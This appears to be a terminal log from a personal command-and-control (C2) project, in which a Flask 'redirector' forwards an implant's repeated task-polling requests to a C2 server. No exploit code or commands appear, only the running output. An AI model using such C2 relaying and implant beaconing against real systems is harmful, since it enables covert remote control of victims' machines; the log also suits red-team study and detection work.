 (venv) PS C:\Users\Sai Ashwin\Desktop\Everything\Codes\Projects\C2> python redirector.py
[+] Redirector started. Listening on 0.0.0.0:8080...
[+] Forwarding all valid traffic to C2 server at http://127.0.0.1:5000
 * Serving Flask app 'redirector'
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
 * Running on all addresses (0.0.0.0)
 * Running on http://127.0.0.1:8080
 * Running on http://192.168.203.110:8080
Press CTRL+C to quit
[Redirector] Forwarding task request for implant: a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5
172.31.42.242 - - [29/Jul/2025 14:26:25] "GET /tasks/a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5 HTTP/1.1" 200 -
[Redirector] Forwarding task request for implant: a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5
172.31.42.242 - - [29/Jul/2025 14:26:39] "GET /tasks/a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5 HTTP/1.1" 200 -
[Redirector] Forwarding task request for implant: a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5
172.31.42.242 - - [29/Jul/2025 14:26:49] "GET /tasks/a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5 HTTP/1.1" 200 -
[Redirector] Forwarding task request for implant: a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5
172.31.42.242 - - [29/Jul/2025 14:26:58] "GET /tasks/a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5 HTTP/1.1" 200 -
[Redirector] Forwarding task request for implant: a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5
172.31.42.242 - - [29/Jul/2025 14:27:03] "GET /tasks/a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5 HTTP/1.1" 200 -
[Redirector] Forwarding task request for implant: a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5
172.31.42.242 - - [29/Jul/2025 14:27:15] "GET /tasks/a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5 HTTP/1.1" 200 -
[Redirector] Forwarding task request for implant: a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5
172.31.42.242 - - [29/Jul/2025 14:27:22] "GET /tasks/a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5 HTTP/1.1" 200 -
[Redirector] Forwarding task request for implant: a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5
172.31.42.242 - - [29/Jul/2025 14:27:34] "GET /tasks/a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5 HTTP/1.1" 200 -
[Redirector] Forwarding task request for implant: a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5
172.31.42.242 - - [29/Jul/2025 14:27:46] "GET /tasks/a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5 HTTP/1.1" 200 -
[Redirector] Forwarding task request for implant: a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5
172.31.42.242 - - [29/Jul/2025 14:27:53] "GET /tasks/a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5 HTTP/1.1" 200 -
[Redirector] Forwarding task request for implant: a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5
172.31.42.242 - - [29/Jul/2025 14:28:06] "GET /tasks/a2F3YXNha2lAREVTS1RPUC1PS0pEM1I5 HTTP/1.1" 200 -